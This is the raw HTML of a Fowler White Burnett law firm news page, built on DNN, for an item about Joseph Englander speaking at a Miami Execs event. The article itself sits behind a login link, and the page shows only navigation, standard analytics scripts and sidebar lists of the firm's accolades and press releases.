

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fowler-white.com/News/Read/ArtMID/1471/ArticleID/1752/Joseph-Englander-Spoke-at-Event-Held-by-Miami-Execs
body_size: 42940
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-99040571-1', 'auto');
  ga('send', 'pageview');

</script><title>
	Fowler White Burnett, P.A. > News > Read
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/_default/admin.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/FowlerWhite/FowlerWhite.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/FowlerWhite/StylesCSS/fowlerwhite.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/fowlerwhite-v2/css/bootstrap.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/fowlerwhite-v2/css/main.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/fowlerwhite-v2/css/flexslider.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=116" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/static/eds_jquery/eds_jq.js?cdv=116" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=116" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=116" type="text/javascript"></script><link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico?ver=2016-03-25-175642-000' type='image/x-icon' /><meta name="eds__GmapsInitData" content="{&quot;instanceGlobal&quot;:&quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;:{&quot;maps&quot;:{&quot;api&quot;:{&quot;key&quot;:&quot;&quot;,&quot;libraries&quot;:[&quot;geometry&quot;,&quot;places&quot;]}}}}" />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-99040571-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <meta name="viewport" content="width=device-width,initial-scale=1" /><meta http-equiv="X-UA-Compatible" content="IE=10" /></head>
<body id="Body">
    
    <form method="post" action="/News/Read/ArtMID/1471/ArticleID/1752/Joseph-Englander-Spoke-at-Event-Held-by-Miami-Execs" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="KB_JSTester_JSEnabled" id="KB_JSTester_JSEnabled" value="0" />
<input type="hidden" name="KB_JSTester_JQueryVsn" id="KB_JSTester_JQueryVsn" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="iZeclettoBh6mZeBOnh4Kim8b6wsYZ73TXTSazQBjDxNzHns1a+nnMxBIUlcFlhTDl880yMrhuRdYqXL8mTn8t4zh/gV9+DXFym3SOn0Ad4M8Gx2eAYLUqQ7OtzmGOLLK6QIpfH0RlgSBj2pZDeahAmoQttEE+ZhXr9jovDm5D1KYYwqoku6rzb6I2iJhF7LkpPI/sHwSnFCzRsDpX+W8G7VHDd9Rh64XnFF/87AaHxd67z2XS1fYCHtbDoI8gUhIuuNo4XRQoF0IvZe1WZej0AVdRX3+3clBJHo6vR6qm39aS+5H6tmPxFLYOi1pU2RMdbzBAE/Zeuu45QlFOIfwez77ptS6UDSiLvfcI1IptlB45zXnCGhdTsJz0YKgFpR+atcXFEw5wrzhgD+NHiUZztOJTu0F+RyA9jhoquIhtDjoOVkeD1Oh0rNdLzHh/+ODpFG3REO5mHMOtNun+BF4IqAHPO49RRwijHYGRgaIOP+3Y6K2zdSgPKDiNhO/bqmKTrvQk6bj3LWjnfGpmSfWqVlVEpAs973vnS5GIw1sRWXJGqXSNPDk+mlzp3v5lcAxtkfKkc42HJ05tE6kyIRRbUjj1r0zoBd1hooC4F1J27RWB4NwTcBQiPghWwjRAId0J6IW84DEW4Ad2AKfy9OrTPREqqEx+KF/5cLTBuXZBQFBlI+WNXRT57EKd3MZhT6S26pKctJNM3S9GZep9TqTN1aczgyx1PxoVv/14lHcaXqkxS8It5FfyKO+Q3e1xCOysrikzFVRfXeA8Kf6rDg0gLNP1/qJ115fNhk5hLTsxBpig1iiZbdMxTc03zywh/o8csej349CdUwKWqJsvBGua7WzYDrlRw7EjkWaYri2CYf1/ihLDDybpJYt1YN4pOHcCjMGz0d446RJ3WCay1NTiN9kIf8s9YPLThZDLQjGOdkvYUl7/zPgeYUMhLIsI/r5P3ntmMZ3Fcsx03EngJpQ9Mjy+se3kGU2wDhvJoKSRrJh+yQDAgIgCwiQUTnLnqSVr2/bwG/axR+vad96/4tnQj3nT+XPQY4uda9E364dzHt/[base64]/mMWE4lGRqfMTQIwDohP+qXBSg5GAh0MCJzsT/L5FeC9RoyV8Yn8K2OYdcaxKhy1MC8x0G8d4PDhVC1nlU2gXx7vkoISV0o//0KZkx5thcIBB/iVZsMInZtLzd/lMkMOM0vMMHHFnnA0zwSYGDWVVxafKpMBiDMIjp8IjmxRdwlMQyA2W6L0sRgq3i6lzoOSpdltYMuJFiAOGIvBRz7RDQAiZPQXDfV/yNv4ORb0uJpeANdllm0lHb2AE+I5Fz4e+OaLUEaeIAqO1TNja59fQXbF+f1oaVmVsbirPuBvqeC5ubGCgaK8yJnO0SObvzobkRJ7DJDKBrYXp++Y0lBvQxgCyviBnZK0qufWeZT3S3h7XVHSILSTh/jCzgWiZ1np9ySA8BxgAcWV7Q1jfoe4XeBDQrY9nHJRmTrNOR4YNbnzseQv0dw4QfvnN/L5VePG9+YfAIZHBuD2sugZkD9DJD4snfTPYfmQVi+JTD7tB3bj87QJPf4AdSCq/0UL9vzCyLWHvYayhAEUDTw33QkpY5COztEIYgpvh+U8eUhbdJorH9fU4HcyuAdl++/XkJG2joC3ZTZkkrUpzZKO41aubyOEUo2udMgcsRLvbgPer4UsOkp82TSAwBbv/9r/iWpJl8NnIxtwLJ0Z1S/+gdjbz85CDMtwwqXHCPdVChzWIeHkPBvhq3jb3F8pH2Uv6am0PZd7d4oTyid6TZ26NxN//3bW6Qf5TTa+bdqT9PnTg/phkO5P82bdOomB6sWl4AndLAM5jCg7TUU0UoKyZw7BjuuQrNG+G9r4ib+sGrLw/zQ6TwQKbOo8WcUsd1rze5ljl2ZdsH0q81qNUTcqL5JVgLiKMT+GpXI25Ga9LZNw" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV2Otk0JelvZVxq6lnF9u2zL-YjLdfoptzJK1XlICaexScBPO3k1&amp;t=637814480020000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=NJmAwtEo3IoxLejiLyhM111hckO5e6X2jvh1oeN6N6zsqIf2vVN20Ll_bzXAQqteVvshnDdLQSGJ7RMTqOI5_kVktKogYq7fgoK4U0AdWi1I3m1DmAQ6BzeCoOpwAkXOklqv6A2&amp;t=49337fe8" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJr5-K3fFgR8mBZCy8HYgN1KoxKhm71UL3kOIwuqMOyECQhGb4lkIjbX6ckUVhgN2FA25RzarL6desAI_5j0HoxQvx81Mr6zFg1tLPbpPiIOWXirgdpKtlEacpQWyoYrRPpEl3O0&amp;t=49337fe8" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="XVj38VDM+hvbLrU+xqYl+RUae6xO57Sza7nqAPCfANEtMQHmp0HTCB5AQF8KedQNtXViyVP7RSgqmML/eeUOZ002HIeUjc4tp49jobRYMmiJr8HRVYX749pvn8rAGLaFRVCHR+EW9KoJQlVx8cBT36QhIrw=" />
</div><script src="/js/dnn.js?cdv=116" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/bootstrap.min.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/doubletaptogo.min.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/main.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/jquery.flexslider-min.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/cookie.notifier.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/trsl.js?cdv=116" type="text/javascript"></script><script src="/js/dnncore.js?cdv=116" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=116" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=116" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js?cdv=116" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie_2.2.js?cdv=116" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/fluidvids/fluidvids_custom.min.js?cdv=116" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/EasyDnnSolutions/EasyDnnSolutions_1.1_2.2.js?cdv=116" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        













<script type="text/javascript">
    $(document).ready(function () {
            
        $('#slider').flexslider({
            animation: "slide",
            slideshowSpeed: 7000,  
            initDelay:0
        });

    });
</script>
<!--[if IE]>
<style>
        .flexslider .slides > li {
            width: 99.39vw !important;
        }
</style>
<![endif]-->
<div id="header">
    <div class="container top">
        <div class="col-sm-6">
            <a id="dnn_dnnLOGO_hypLogo" title="Fowler White Burnett, P.A." href="https://fowler-white.com/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/Images/fwb_logo.png?ver=2017-02-17-090736-000" alt="Fowler White Burnett, P.A." /></a>
            
        </div>
        <div id="top-nav" class="col-sm-6">
            <div class="col-md-8 col-xs-12">
                <div id="dnn_TopNavPane" class=""><div class="DnnModule DnnModule-DNN_HTML DnnModule-1716"><a name="1716"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1716_ContentPane"><!-- Start_Module_1716 --><div id="dnn_ctr1716_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1716_HtmlModule_lblContent" class="Normal">
	<ul class="top_links"> <li><a href="/">Home</a></li> <li><a href="/Login?returnurl=%2fextranet" target="_self">Extranet</a> </li> <li><div id="google_translate_element" ></div></li> </ul>
</div>

</div><!-- End_Module_1716 --></div>
	<div class="clear"></div>
</div>
</div></div>
         
            </div>
            <div class="col-md-4 col-xs-12">
                <span id="dnn_dnnSearch_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSearch$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSearch_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSearch_cmdSearch" class="SearchButton" href="javascript:__doPostBack(&#39;dnn$dnnSearch$cmdSearch&#39;,&#39;&#39;)">Search</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSearch_SiteRadioButton');
            var webBtn = $('#dnn_dnnSearch_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

                <div id="dnn_socialMedia"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1729"><a name="1729"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1729_ContentPane"><!-- Start_Module_1729 --><div id="dnn_ctr1729_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1729_HtmlModule_lblContent" class="Normal">
	<ul class="socialMediaTop">
    <li><a href="https://www.facebook.com/fowlerwhiteburnett" target="_blank"><img alt="" src="/portals/0/fb_icon.png?ver=2017-02-14-153340-640" /></a></li>
    <li><a href="https://www.linkedin.com/company/102623" target="_blank"><img alt="" src="/portals/0/lin_icon.png?ver=2017-02-14-153340-703" /></a></li>
    <li><a href="https://twitter.com/Fowler_White" target="_blank"><img alt="" src="/portals/0/tw_icon.png?ver=2017-02-14-153340-717" /></a></li>
    <li><a href="https://www.instagram.com/fowler_white/" target="_blank"><img alt="" src="/portals/0/instagram-new.png?ver=2019-11-06-102021-593" style="width: 18px; height: 18px;" /></a></li>
</ul>
</div>

</div><!-- End_Module_1729 --></div>
	<div class="clear"></div>
</div>
</div></div>
                
                <script type="text/javascript">
                    function googleTranslateElementInit() {
                        new google.translate.TranslateElement({
                            pageLanguage: 'en',
                           includedLanguages: 'en,es,pt,de,fr',
                            autoDisplay: false
                        }, 'google_translate_element');
                    }

                    function fireEvent(element, event) {
                        console.log("in Fire Event");
                        if (document.createEventObject) {
                            // dispatch for IE
                            // console.log("in IE FireEvent");
                            var evt = document.createEventObject();
                            return element.fireEvent('on' +
                                event, evt)
                        } else {
                            // dispatch for firefox + others
                            // console.log("In HTML5 dispatchEvent");
                            var evt = document.createEvent(
                                "HTMLEvents");
                            evt.initEvent(event, true, true); // event type,bubbling,cancelable
                            return !element.dispatchEvent(evt);
                        }
                    }

                    $(document).ready(function () {



                        $('.esTranslateBtn').click(
                            function () {
                                var jObj = $(
                                    '.goog-te-combo'
                                );
                                var db = jObj.get(0);
                                jObj.val('es');
                                fireEvent(db,
                                    'change');
                            })
                        $('.ptTranslateBtn').click(
                            function () {
                                var jObj = $(
                                    '.goog-te-combo'
                                );
                                var db = jObj.get(0);
                                jObj.val('pt');
                                fireEvent(db,
                                    'change');
                            })

                    })
                </script>
                <!--script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script-->
            </div>
        </div>
    </div>
    <div id="dl-menu" class=" dl-menuwrapper container">
        <span class="glyphicon glyphicon-align-justify" aria-hidden="true"></span>
        <ul class="nav nav-pills">

	<li class="dropdown ">
	
		<a href="https://fowler-white.com/About-Us" >About Us </a><b class="caret hidden-desktop pull-right icon-chevron-down icon-white"></b>
	    <ul class="dropdown-menu">
	    
	<li class="">
	
		<a href="https://fowler-white.com/About-Us/Overview" >Overview </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/About-Us/History" >History </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/About-Us/International-Affiliate" >International Affiliate </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/About-Us/Offices" >Offices </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/About-Us/Community-Involvement" >Community Involvement </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/About-Us/In-Memoriam" >In Memoriam </a>
	</li>

	    </ul>
	
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/Practices" >Practices </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/Industries" >Industries </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/Attorneys" >Attorneys </a>
	</li>

	<li class="dropdown ">
	
		<a href="https://fowler-white.com/News" >News </a><b class="caret hidden-desktop pull-right icon-chevron-down icon-white"></b>
	    <ul class="dropdown-menu">
	    
	<li class="">
	
		<a href="https://fowler-white.com/News/Press" >Press </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/News/Accolades" >Accolades </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/News/Alerts-Publications" >Alerts &amp; Publications </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/News/Events-Speaking-Engagements" >Events &amp; Speaking Engagements </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/News/Media-Contact" >Media Contact </a>
	</li>

	    </ul>
	
	</li>

	<li class="dropdown ">
	
		<a href="https://fowler-white.com/Contact" >Contact </a><b class="caret hidden-desktop pull-right icon-chevron-down icon-white"></b>
	    <ul class="dropdown-menu">
	    
	<li class="">
	
		<a href="https://fowler-white.com/About-Us/Offices" >Offices </a>
	</li>

	    </ul>
	
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/Employment" >Employment </a>
	</li>

</ul>


<script type="text/javascript">
(function($){
	$(document).ready(function(){
		$(".nav-pills > li a").on("mouseover", function(event){
            var $this = $(this).parent().find(">ul");
            if($this.length == 0) return;
            dnn.addIframeMask($this[0]);
		});
		$(".dropdown").attr("aria-haspopup", "true");
		$(".dropdownactive").attr("aria-haspopup", "true");
		$(".dropdown-menu").attr("aria-haspopup", "false");
	});
})(jQuery);
</script>

    </div>
</div>
<div id="dnn_heroBanner"><div class="DnnModule DnnModule-XModPro DnnModule-1719"><a name="1719"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1719_ContentPane"><!-- Start_Module_1719 --><div id="dnn_ctr1719_ModuleContent" class="DNNModuleContent ModXModProC">
	






</div><!-- End_Module_1719 --></div>
	<div class="clear"></div>
</div>
</div></div>
<div class="container twoColumn">
    <div class="row">
        <div class="col-md-12">
            <div id="dnn_ContentTopPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1734"><a name="1734"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1734_ContentPane"><!-- Start_Module_1734 --><div id="dnn_ctr1734_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1734_HtmlModule_lblContent" class="Normal">
	<img alt="" src="/portals/0/sub-page-title.png?ver=2017-02-17-101350-400" width="330" style="float: right;" /><br />
<p>
<h4 style="text-align: right; color: #000000; font-weight: bold;"><em>Attorneys at Law Since 1943</em></h4>
</p>
</div>

</div><!-- End_Module_1734 --></div>
	<div class="clear"></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1493"><a name="1493"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1493_ContentPane"><!-- Start_Module_1493 --><div id="dnn_ctr1493_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1493_HtmlModule_lblContent" class="Normal">
	<ul class="functions">
    <li style="text-align: right;"><a href="javascript:printPage();"><img src="/portals/0/c81019_5e70e584cfe4471cb3b0e32c5e5eae3b-mv2.png?ver=2017-02-08-174301-900" alt="more-info" style="border-width: 0px; border-style: solid; opacity: 0.6;" class="print-me" /></a></li>
</ul>
</div>

</div><!-- End_Module_1493 --></div>
	<div class="clear"></div>
</div>
</div></div>
        </div>
    </div>
    <div class="row child">
        <div class="col-md-9">
            <div id="dnn_ContentPane"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-1471"><a name="1471"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1471_ContentPane"><!-- Start_Module_1471 --><div id="dnn_ctr1471_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_1471 news eds_subCollection_news eds_news_FowlerWhite eds_template_Details_Article_FW_Details eds_templateGroup_newsDetailsDefault eds_styleSwitchCriteria_module-1471">
	

	

	<div id="dnn_ctr1471_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		
		
	
	</div>

	

	
	<span id="dnn_ctr1471_ViewEasyDNNNewsMain_ctl00_lblInfoMassage" style="font-weight: bold"><a href="https://fowler-white.com/Login?returnurl=%2fNews%2fRead%2fArtMID%2f1471%2fArticleID%2f1752%2fJoseph-Englander-Spoke-at-Event-Held-by-Miami-Execs">Login to view article</a></span>
	
	
</div>










</div><!-- End_Module_1471 --></div>
	<div class="clear"></div>
</div>
</div></div>
        </div>
        <div class="col-md-3">
            <div id="dnn_SidebarPane"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-1457"><a name="1457"></a>
	<div class="sidebar-item">
    <h3 style="font-size: 20px;"><span id="dnn_ctr1457_dnnTITLE_titleLabel" class="Head">Accolades</span>


</h3>
								<div id="dnn_ctr1457_ContentPane"><!-- Start_Module_1457 --><div id="dnn_ctr1457_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_1457 news FowlerWhite_Style_fowlerwhite eds_style_predefined_fowlerwhite eds_subCollection_news eds_news_FowlerWhite eds_template_List_Article_Sidebar_Box eds_templateGroup_newsListDefault eds_styleSwitchCriteria_module-1457">
	

	

	<div id="dnn_ctr1457_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div class="edn_1457_article_list_wrapper"><!--ArticleTemplate-->



<p><a href="https://fowler-white.com/News/Read/shareholders-and-practice-groups-in-2024-edition-of-chambers-and-partners-usa-guide" target="_blank">Six Fowler White Shareholders and Two Practice Groups Recognized in the 2024 Edition of Chambers and Partners USA Guide</a> </p>


<!--ArticleTemplate-->



<p><a href="https://fowler-white.com/News/Read/four-fowler-white-attorneys-recognized-in-whos-who-legal-transport-2024" target="_blank">Four Fowler White Attorneys Recognized In Who’s Who Legal: Transport 2024</a> </p>


<!--ArticleTemplate-->



<p><a href="https://fowler-white.com/News/Read/fowler-white-recognized-among-the-2024-best-law-firms-ranked-by-best-lawyers" target="_blank">Fowler White Recognized Among the 2024 “Best Law Firms” Ranked by Best Lawyers</a> </p>


</div><!--ArticleRepeat:After:-->


		
	
	</div>

	

	
	
	
	
</div>










</div><!-- End_Module_1457 --></div>
	</div>
</div><div class="DnnModule DnnModule-EasyDNNnews DnnModule-1455"><a name="1455"></a>
	<div class="sidebar-item">
    <h3 style="font-size: 20px;"><span id="dnn_ctr1455_dnnTITLE_titleLabel" class="Head">In the News</span>


</h3>
								<div id="dnn_ctr1455_ContentPane"><!-- Start_Module_1455 --><div id="dnn_ctr1455_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_1455 news FowlerWhite_Style_fowlerwhite eds_style_predefined_fowlerwhite eds_subCollection_news eds_news_FowlerWhite eds_template_List_Article_Sidebar_Box eds_templateGroup_newsListDefault eds_styleSwitchCriteria_module-1455">
	

	

	<div id="dnn_ctr1455_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div class="edn_1455_article_list_wrapper"><!--ArticleTemplate-->



<p><a href="https://fowler-white.com/News/Read/florida-to-end-business-rent-tax-starting-october-2025-what-you-need-to-know" target="_blank">Florida To End Business Rent Tax Starting October 2025 - What You Need To Know</a> </p>


<!--ArticleTemplate-->



<p><a href="https://fowler-white.com/News/Read/employer-friendly-changes-to-the-law-relating-to-non-compete-agreements-are-set-to-take-effect-on-july-1-2025" target="_blank">Employer Friendly Changes To The Law Relating to Non-Compete Agreements Are Set To Take Effect on  July 1, 2025</a> </p>


<!--ArticleTemplate-->



<p><a href="https://fowler-white.com/News/Read/as-published-in-the-daily-business-review-the-impact-of-artificial-intelligence-on-commercial-real-estate-transactions" target="_blank">As Published in the Daily Business Review: The Impact of Artificial Intelligence on Commercial Real Estate Transactions</a> </p>


<!--ArticleTemplate-->



<p><a href="https://fowler-white.com/News/Read/as-published-in-the-daily-business-review-the-impact-of-artificial-intelligence-on-commercial-real-estate-transactions-1" target="_blank">As Published in the Daily Business Review: The Impact of Artificial Intelligence on Commercial Real Estate Transactions</a> </p>


</div><!--ArticleRepeat:After:-->


		
	
	</div>

	

	
	
	
	
</div>










</div><!-- End_Module_1455 --></div>
	</div>
</div><div class="DnnModule DnnModule-EasyDNNnews DnnModule-1456"><a name="1456"></a>
	<div class="sidebar-item">
    <h3 style="font-size: 20px;"><span id="dnn_ctr1456_dnnTITLE_titleLabel" class="Head">Press Releases</span>


</h3>
								<div id="dnn_ctr1456_ContentPane"><!-- Start_Module_1456 --><div id="dnn_ctr1456_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_1456 news FowlerWhite_Style_fowlerwhite eds_style_predefined_fowlerwhite eds_subCollection_news eds_news_FowlerWhite eds_template_List_Article_Sidebar_Box eds_templateGroup_newsListDefault eds_styleSwitchCriteria_module-1456">
	

	

	<div id="dnn_ctr1456_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div class="edn_1456_article_list_wrapper"><!--ArticleTemplate-->



<p><a href="https://fowler-white.com/News/Read/shareholder-james-n-hurley-honored-with-miami-dade-bar-2025-circle-of-excellence-award" target="_blank">Shareholder James N. Hurley Honored with Miami-Dade Bar 2025 Circle of Excellence Award</a> </p>


<!--ArticleTemplate-->



<p><a href="https://fowler-white.com/News/Read/fowler-white-attorneys-and-practice-groups-recognized-in-2025-chambers-usa-guide" target="_blank">Fowler White Attorneys and Practice Groups Recognized in 2025 Chambers USA Guide</a> </p>


<!--ArticleTemplate-->



<p><a href="https://fowler-white.com/News/Read/fowler-white-featured-in-the-daily-business-review-for-strategic-attorney-expansion" target="_blank">Fowler White Featured in the Daily Business Review for Strategic Attorney Expansion</a> </p>


<!--ArticleTemplate-->



<p><a href="https://fowler-white.com/News/Read/fowler-white-expands-trusts-estates-and-commercial-litigation-practices-with-addition-of-shareholder-giovanna-gia-abreu-oconnor" target="_blank">Fowler White Expands Trusts & Estates and Commercial Litigation Practices with Addition of Shareholder Giovanna “Gia” Abreu O’Connor</a> </p>


</div><!--ArticleRepeat:After:-->


		
	
	</div>

	

	
	
	
	
</div>










</div><!-- End_Module_1456 --></div>
	</div>
</div></div>
        </div>
    </div>
</div>
<div id="footer" class="">
    <div id="widgets" class="container">
        <div class="col-md-4">
            <div id="dnn_PressPane" class="row"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-1712"><a name="1712"></a>
<div>
    <h2><span id="dnn_ctr1712_dnnTITLE_titleLabel" class="Head">PRESS</span>


</h2>
